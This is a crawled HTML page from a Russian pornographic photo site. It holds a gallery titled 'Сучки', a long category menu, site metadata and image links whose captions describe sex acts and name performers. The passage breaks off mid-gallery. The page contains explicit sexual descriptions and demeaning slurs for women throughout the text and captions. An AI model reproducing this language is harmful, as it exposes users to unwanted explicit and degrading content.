

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdevka.name/golye-suchki/7328-suchki-52-foto.html
body_size: 12828
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Сучки l 52 фото</title>
<meta name="description" content="Посмотрите только, что вытворяют сексуальные сучки на крутых порно фотографиях, которые сладостно не только берут половой член в рот, но и красиво в обнаженную пилотку трахаются. Горячие раздетые девицы или восхитительные суки готовы на постели после прелюдий экспериментировать и показывать">
<meta name="keywords" content="только, Посмотрите, готовы, постели, после, прелюдий, экспериментировать, показывать, поклонникам, дикие, страсти, безумия, которых, попросту, закружится, голова, Фотографии, восхитительные, девицы, раздетые">
<meta property="og:site_name" content="Фото голых русских девушек и девок - раздетые женщины в эротике">
<meta property="og:type" content="article">
<meta property="og:title" content="Сучки">
<meta property="og:url" content="https://rusdevka.name/golye-suchki/7328-suchki-52-foto.html">
<meta property="og:image" content="https://rusdevka.name/uploads/posts/2022-08/1659513338_1-rusdevka-pro-p-porno-suchki-1.jpg">
<meta property="og:description" content="Посмотрите только, что вытворяют сексуальные сучки на крутых порно фотографиях, которые сладостно не только берут половой член в рот, но и красиво в обнаженную пилотку трахаются. Горячие раздетые девицы или восхитительные суки готовы на постели после прелюдий экспериментировать и показывать">
<link rel="search" type="application/opensearchdescription+xml" href="https://rusdevka.name/index.php?do=opensearch" title="Фото голых русских девушек и девок - раздетые женщины в эротике">
<link rel="canonical" href="https://rusdevka.name/golye-suchki/7328-suchki-52-foto.html">
<link rel="alternate" type="application/rss+xml" title="Фото голых русских девушек и девок - раздетые женщины в эротике" href="https://rusdevka.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general3&amp;v=56925"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=56925" defer></script>
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="initial-scale=1.0, width=device-width">
<meta name="yandex-verification" content="76af84af0f0dd4ab" />
<meta name="yandex-verification" content="fcc16e4e0726a6db" />
<meta name="yandex-verification" content="6f2c9c50cbcb4181" />
<meta name="google-site-verification" content="c0QkCNzWPT0hekrCTazZXjH6gWO8hZIe31_6Ll9qwvc" />
<meta name="google-site-verification" content="5JholsWWvxHyKlXKh4RrQ70RhJhBlWevIgtKlF2Ve18" />
<meta name="google-site-verification" content="6ytagmagsC0Xb4BQmG7gBL-tOBhpmlAo7SCX1q6pt08" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/style.css&amp;1" />
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/css/engine.css,/templates/erotic/css/reset.css,/templates/erotic/css/responsive.css&amp;1" />
<link rel="shortcut icon" href="/favicon.png" />

<meta name="64737ed89eb36a248838c8c880614e6dd922894d" content="64737ed89eb36a248838c8c880614e6dd922894d" />

</head>
<body>
<div class="head"><div class="logo"><a href="/" class="logotype"></a></div>
<div class="search">
<form name="searchform" method="post">

<input id="story" name="story" type="text" placeholder="Введите название фото" />
<input type="submit" class="but_search" value="" />
</form>
</div></div>
<div class="wrapper"><div class="wleft">
<div class="menu"><div class="col">
<p class="title">Эротика фото</p>
<ul>
<li><a href="/barishnya/">Голая барышня</a></li>
<li><a href="/blondinki/">Блондинки фото</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/avto/">Девушки и авто</a></li>
<li><a href="/dom/">Домашнее фото</a></li>
<li><a href="/liff/">Фото без лифчика</a></li>

<li><a href="/podubkoi/">Фото под юбкой</a></li>
<li><a href="/zad/">Задницы</a></li>
<li><a href="/grudi/">Грудь</a></li>
<li><a href="/putani/">Путаны</a></li>
<li><a href="/trusi/">Трусы фото</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/plaj/">На пляже</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>

<li><a href="/yaponki/">Японки</a></li>
<li><a href="/mulatki/">Мулатки</a></li>
<li><a href="/sports/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/topless/">Топлесс фото</a></li>
<li><a href="/brunet/">Обнаженные брюнетки</a></li>
<li><a href="/pjanie/">Пьяные</a></li>
<li><a href="/porno-skachat/">СКАЧАТЬ ПОРНО</a></li>
<li><a href="/brazilyanki/">Бразильянки</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/siskastye/">Сиськастые</a></li>
<li><a href="/byvshaya/">Бывшая подруга</a></li>
<li><a href="/vlagalishe/">Влагалище фото</a></li>
<li><a href="/gornichnye/">Горничные</a></li>
<li><a href="/babushki/">Голые бабушки</a></li>
<li><a href="/zhenshiny/">Женщины</a></li>
<li><a href="/ispanki/">Голые испанки</a></li>
<li><a href="/manda/">Манда</a></li>
<li><a href="/ogromnye-siski/">Огромные сиськи</a></li>
<li><a href="/blyadi/">Бляди</a></li>
<li><a href="/bolshie-bufera/">Большие буфера</a></li>
<li><a href="/sochnye-zadnicy/">Сочные задницы</a></li>
<li><a href="/appetitnye-siski/">Аппетитные сиськи</a></li>
<li><a href="/golye-meksikanki/">Мексиканки</a></li>
<li><a href="/golye-suchki/">Сучки</a></li>
<li><a href="/golyenegrityanki/">Негритянки</a></li>
<li><a href="/nu/">Ню фото</a></li>
<li><a href="/golyesekretarshi/">Секретарши</a></li>
<li><a href="/golyemedsestry/">Медсестры</a></li>
<li><a href="/pizda/">Пизда</a></li>
<li><a href="/golyebaby/">Бабы</a></li>
<li><a href="/golyezheny/">Жены</a></li>
<li><a href="/golye-na-ulice/">На улице</a></li>
<li><a href="/klassnye-siski/">Классные сиськи</a></li>
<li><a href="/tugie-zhopy/">Тугие жопы</a></li>
<li><a href="/golye-starushki/">Старушки</a></li>
<li><a href="/golye-zrelye/">Голые зрелые</a></li>
<li><a href="/chastnye-foto-golyh/">Частные фото</a></li>
<li><a href="/golye-v-chulkah/">Голые в чулках</a></li>
<li><a href="/golye-v-dushe/">В душе</a></li>
<li><a href="/golye-nozhki/">Ножки</a></li>
<li><a href="/golye-domohozyaiki/">Домохозяйки</a></li>
<li><a href="/lichnye-foto-golyh/">Личные фото</a></li>
<li><a href="/golye-v-latekse/">Голые в латексе</a></li>
<li><a href="/golye-v-stringah/">Голые в стрингах</a></li>
<li><a href="/golye-russkie/">Голые русские</a></li>
<li><a href="/golye-nevesty/">Невесты</a></li>
<li><a href="/golye-svyazannye/">Голые связанные</a></li>
<li><a href="/golye-s-tatu/">Голые с тату</a></li>
<li><a href="/golye-styuardessy/">Стюардессы</a></li>
<li><a href="/golye-muzhiki/">Голые мужики</a></li>
<li><a href="/golye-francuzhenki/">Француженки</a></li>
<li><a href="/golye-uzbechki/">Узбечки</a></li>
<li><a href="/sraka/">Срака</a></li>
<li><a href="/mega-siski/">Мега сиськи</a></li>
<li><a href="/golye-s-pirsingom/">Голые с пирсингом</a></li>
<li><a href="/golye-v-neilone/">В нейлоне</a></li>
<li><a href="/golye-v-korsete/">В корсете</a></li>
<li><a href="/golye-milfy/">Голые милфы</a></li>
<li><a href="/golaya-spyashaya/">Голая спящая</a></li>
<li><a href="/golye-muzhchiny/">Мужчины</a></li>
<li><a href="/golaya-kuryashaya-porno/">Голая курящая</a></li>
<li><a href="/index.php?action=mobile" title="Мобильная версия сайта" rel="nofollow">Мобильная версия сайта</a></li>
</ul>
</div></div>
<div class="block"><div class="title"><span>Интересное</span></div>
<div class="cont"></div></div>
</div>
<div class="wcont">
<div class="speedbar"><div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rusdevka.name/" itemprop="item"><span itemprop="name">Русдевка порно и эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rusdevka.name/golye-suchki/" itemprop="item"><span itemprop="name">Голые сучки</span></a></span> » Сучки</span></div></div>
<div class="text_block">



</div>
<div id='dle-content'><article class="box story fullstory" itemscope itemtype="http://schema.org/Article">
<div class="full_film"><div class="title" itemprop="headline"><h1>Сучки</h1></div> 
<div class="txt" itemprop="articleBody">Посмотрите только, что вытворяют сексуальные сучки на крутых порно фотографиях, которые сладостно не только берут половой член в рот, но и красиво в обнаженную пилотку трахаются. Горячие раздетые девицы или восхитительные суки готовы на постели после прелюдий экспериментировать и показывать поклонникам дикие страсти и безумия, от которых попросту закружится голова в один миг.<br><h2>Фотографии сучек</h2><br><div style="text-align:center;"><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513338_1-rusdevka-pro-p-porno-suchki-1.jpg||Трах с двумя грудастыми моделями--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513338_1-rusdevka-pro-p-porno-suchki-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513338_1-rusdevka-pro-p-porno-suchki-1.jpg" style="max-width:100%;" alt="Трах с двумя грудастыми моделями"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513404_2-rusdevka-pro-p-porno-suchki-2.jpg||Трах гламурной красотки--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513404_2-rusdevka-pro-p-porno-suchki-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513404_2-rusdevka-pro-p-porno-suchki-2.jpg" style="max-width:100%;" alt="Трах гламурной красотки"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659513379_3-rusdevka-pro-p-porno-suchki-3.jpg||Порнография порнография--><img data-src="/uploads/posts/2022-08/1659513379_3-rusdevka-pro-p-porno-suchki-3.jpg" style="max-width:100%;" alt="Порнография порнография"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513319_4-rusdevka-pro-p-porno-suchki-4.jpg||Дженна ловели групповуха--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513319_4-rusdevka-pro-p-porno-suchki-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513319_4-rusdevka-pro-p-porno-suchki-4.jpg" style="max-width:100%;" alt="Дженна ловели групповуха"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513401_5-rusdevka-pro-p-porno-suchki-5.jpg||Киара Миа двойное проникновение--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513401_5-rusdevka-pro-p-porno-suchki-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513401_5-rusdevka-pro-p-porno-suchki-5.jpg" style="max-width:100%;" alt="Киара Миа двойное проникновение"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513359_6-rusdevka-pro-p-porno-suchki-6.jpg||Alysa (Alisya), Logan (сцена anal Buffet Vol. 4--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513359_6-rusdevka-pro-p-porno-suchki-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513359_6-rusdevka-pro-p-porno-suchki-6.jpg" style="max-width:100%;" alt="Alysa (Alisya), Logan (сцена anal Buffet Vol. 4"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659513333_7-rusdevka-pro-p-porno-suchki-7.jpg||Келли Веллс порнозвезда--><img data-src="/uploads/posts/2022-08/1659513333_7-rusdevka-pro-p-porno-suchki-7.jpg" style="max-width:100%;" alt="Келли Веллс порнозвезда"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513354_8-rusdevka-pro-p-porno-suchki-8.jpg||Девки дающие во все дырки--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513354_8-rusdevka-pro-p-porno-suchki-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513354_8-rusdevka-pro-p-porno-suchki-8.jpg" style="max-width:100%;" alt="Девки дающие во все дырки"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513396_9-rusdevka-pro-p-porno-suchki-10.jpg||Никки Делано (Nikki Delano) анал--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513396_9-rusdevka-pro-p-porno-suchki-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513396_9-rusdevka-pro-p-porno-suchki-10.jpg" style="max-width:100%;" alt="Никки Делано (Nikki Delano) анал"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513323_10-rusdevka-pro-p-porno-suchki-11.jpg||Трах аппетитной брюнетки--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513323_10-rusdevka-pro-p-porno-suchki-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513323_10-rusdevka-pro-p-porno-suchki-11.jpg" style="max-width:100%;" alt="Трах аппетитной брюнетки"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513356_11-rusdevka-pro-p-porno-suchki-12.jpg||Разврат и похоть женщин--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513356_11-rusdevka-pro-p-porno-suchki-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513356_11-rusdevka-pro-p-porno-suchki-12.jpg" style="max-width:100%;" alt="Разврат и похоть женщин"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513414_12-rusdevka-pro-p-porno-suchki-13.jpg||Браззерс Жасмин Джеймс--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513414_12-rusdevka-pro-p-porno-suchki-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513414_12-rusdevka-pro-p-porno-suchki-13.jpg" style="max-width:100%;" alt="Браззерс Жасмин Джеймс"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513337_13-rusdevka-pro-p-porno-suchki-14.jpg||Две девки отсосали парню--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513337_13-rusdevka-pro-p-porno-suchki-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513337_13-rusdevka-pro-p-porno-suchki-14.jpg" style="max-width:100%;" alt="Две девки отсосали парню"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513383_14-rusdevka-pro-p-porno-suchki-15.jpg||Жмж анал с двумя блондинками--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513383_14-rusdevka-pro-p-porno-suchki-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513383_14-rusdevka-pro-p-porno-suchki-15.jpg" style="max-width:100%;" alt="Жмж анал с двумя блондинками"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513340_15-rusdevka-pro-p-porno-suchki-16.jpg||Wiska, Masha, Joachim Kessef - anal Archives #03--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513340_15-rusdevka-pro-p-porno-suchki-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513340_15-rusdevka-pro-p-porno-suchki-16.jpg" style="max-width:100%;" alt="Wiska, Masha, Joachim Kessef - anal Archives #03"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513394_16-rusdevka-pro-p-porno-suchki-17.jpg||Жесткий трах красивых сучек--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513394_16-rusdevka-pro-p-porno-suchki-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513394_16-rusdevka-pro-p-porno-suchki-17.jpg" style="max-width:100%;" alt="Жесткий трах красивых сучек"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513413_17-rusdevka-pro-p-porno-suchki-18.jpg||Ава Дивайн двойное проникновение--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513413_17-rusdevka-pro-p-porno-suchki-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513413_17-rusdevka-pro-p-porno-suchki-18.jpg" style="max-width:100%;" alt="Ава Дивайн двойное проникновение"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513406_18-rusdevka-pro-p-porno-suchki-19.jpg||Красивые девушки ебутся--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513406_18-rusdevka-pro-p-porno-suchki-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513406_18-rusdevka-pro-p-porno-suchki-19.jpg" style="max-width:100%;" alt="Красивые девушки ебутся"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513421_19-rusdevka-pro-p-porno-suchki-20.jpg||Aletta Ocean, Blue Angel, Aleska Diamond, Black Angelika--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513421_19-rusdevka-pro-p-porno-suchki-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513421_19-rusdevka-pro-p-porno-suchki-20.jpg" style="max-width:100%;" alt="Aletta Ocean, Blue Angel, Aleska Diamond, Black Angelika"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513339_20-rusdevka-pro-p-porno-suchki-21.jpg||Жесткий трах в обе дырочки--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513339_20-rusdevka-pro-p-porno-suchki-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513339_20-rusdevka-pro-p-porno-suchki-21.jpg" style="max-width:100%;" alt="Жесткий трах в обе дырочки"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513355_21-rusdevka-pro-p-porno-suchki-22.jpg||Красивые голые бляди, трах--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513355_21-rusdevka-pro-p-porno-suchki-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513355_21-rusdevka-pro-p-porno-suchki-22.jpg" style="max-width:100%;" alt="Красивые голые бляди, трах"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513328_22-rusdevka-pro-p-porno-suchki-23.jpg||Тори Блэк анал сиффреди--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513328_22-rusdevka-pro-p-porno-suchki-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513328_22-rusdevka-pro-p-porno-suchki-23.jpg" style="max-width:100%;" alt="Тори Блэк анал сиффреди"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513332_23-rusdevka-pro-p-porno-suchki-24.jpg||Порнозвезда Мишель вайлд--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513332_23-rusdevka-pro-p-porno-suchki-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513332_23-rusdevka-pro-p-porno-suchki-24.jpg" style="max-width:100%;" alt="Порнозвезда Мишель вайлд"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513349_24-rusdevka-pro-p-porno-suchki-25.jpg||Катя Нобили групповуха--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513349_24-rusdevka-pro-p-porno-suchki-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513349_24-rusdevka-pro-p-porno-suchki-25.jpg" style="max-width:100%;" alt="Катя Нобили групповуха"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659513344_25-rusdevka-pro-p-porno-suchki-26.jpg||Джесси вольт в групповухе--><img data-src="/uploads/posts/2022-08/1659513344_25-rusdevka-pro-p-porno-suchki-26.jpg" style="max-width:100%;" alt="Джесси вольт в групповухе"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513402_26-rusdevka-pro-p-porno-suchki-28.jpg||Дефранческа Галлардо порнозвезда--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513402_26-rusdevka-pro-p-porno-suchki-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513402_26-rusdevka-pro-p-porno-suchki-28.jpg" style="max-width:100%;" alt="Дефранческа Галлардо порнозвезда"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513359_27-rusdevka-pro-p-porno-suchki-29.jpg||Бритни Эмбер браззерс 2019--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513359_27-rusdevka-pro-p-porno-suchki-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513359_27-rusdevka-pro-p-porno-suchki-29.jpg" style="max-width:100%;" alt="Бритни Эмбер браззерс 2019"></a><!--TEnd--><br><!--dle_image_begin:https://rusdevka.name/uploads/posts/2022-08/1659513406_28-rusdevka-pro-p-porno-suchki-31.jpg||Оттрахал красивую сучку--><img data-src="/uploads/posts/2022-08/1659513406_28-rusdevka-pro-p-porno-suchki-31.jpg" style="max-width:100%;" alt="Оттрахал красивую сучку"><!--dle_image_end--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513423_29-rusdevka-pro-p-porno-suchki-33.jpg||Shyla Stylez (сцена из &quot;busty Lifeguards&quot;)--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513423_29-rusdevka-pro-p-porno-suchki-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513423_29-rusdevka-pro-p-porno-suchki-33.jpg" style="max-width:100%;" alt="Shyla Stylez (сцена из &quot;busty Lifeguards&quot;)"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513391_30-rusdevka-pro-p-porno-suchki-34.jpg||Большие попы и груди анал--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513391_30-rusdevka-pro-p-porno-suchki-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513391_30-rusdevka-pro-p-porno-suchki-34.jpg" style="max-width:100%;" alt="Большие попы и груди анал"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513368_31-rusdevka-pro-p-porno-suchki-35.jpg||Красивые порнозвезды анал--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513368_31-rusdevka-pro-p-porno-suchki-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513368_31-rusdevka-pro-p-porno-suchki-35.jpg" style="max-width:100%;" alt="Красивые порнозвезды анал"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513333_32-rusdevka-pro-p-porno-suchki-37.jpg||Тонкая сука порнография--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513333_32-rusdevka-pro-p-porno-suchki-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513333_32-rusdevka-pro-p-porno-suchki-37.jpg" style="max-width:100%;" alt="Тонкая сука порнография"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513335_33-rusdevka-pro-p-porno-suchki-38.jpg||Вдвоем выебали блондинку в чулках--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513335_33-rusdevka-pro-p-porno-suchki-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513335_33-rusdevka-pro-p-porno-suchki-38.jpg" style="max-width:100%;" alt="Вдвоем выебали блондинку в чулках"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513374_34-rusdevka-pro-p-porno-suchki-40.jpg||Ебля с сучкой Фотогалерея--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513374_34-rusdevka-pro-p-porno-suchki-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513374_34-rusdevka-pro-p-porno-suchki-40.jpg" style="max-width:100%;" alt="Ебля с сучкой Фотогалерея"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513403_35-rusdevka-pro-p-porno-suchki-44.jpg||Самые,классные порно,сучки.--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513403_35-rusdevka-pro-p-porno-suchki-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513403_35-rusdevka-pro-p-porno-suchki-44.jpg" style="max-width:100%;" alt="Самые,классные порно,сучки."></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513421_36-rusdevka-pro-p-porno-suchki-45.jpg||Самые,классные порно,сучки.--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513421_36-rusdevka-pro-p-porno-suchki-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513421_36-rusdevka-pro-p-porno-suchki-45.jpg" style="max-width:100%;" alt="Самые,классные порно,сучки."></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513381_37-rusdevka-pro-p-porno-suchki-46.jpg||Красивые порнозвезды анал--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513381_37-rusdevka-pro-p-porno-suchki-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513381_37-rusdevka-pro-p-porno-suchki-46.jpg" style="max-width:100%;" alt="Красивые порнозвезды анал"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513384_38-rusdevka-pro-p-porno-suchki-48.jpg||Алиса Ромейн порнозвезда--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513384_38-rusdevka-pro-p-porno-suchki-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513384_38-rusdevka-pro-p-porno-suchki-48.jpg" style="max-width:100%;" alt="Алиса Ромейн порнозвезда"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513419_39-rusdevka-pro-p-porno-suchki-50.jpg||Красивый анал в красивую попку--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513419_39-rusdevka-pro-p-porno-suchki-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659513419_39-rusdevka-pro-p-porno-suchki-50.jpg" style="max-width:100%;" alt="Красивый анал в красивую попку"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659513424_40-rusdevka-pro-p-porno-suchki-52.jpg||Арабские порнозвезды анал--><a href="https://rusdevka.name/uploads/posts/2022-08/1659513424_40-rusdevka-pro-p-porno-suchki-52.jpg" class="highslide" target="_blank"><img 